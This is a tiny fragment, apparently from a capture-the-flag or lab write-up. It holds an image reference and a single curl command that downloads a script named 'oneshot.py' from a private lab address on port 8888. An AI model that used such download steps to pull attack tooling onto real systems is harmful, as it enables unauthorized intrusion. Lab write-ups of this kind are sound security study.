 curl 10.10.14.54:8888/oneshot.py -o oneshot.py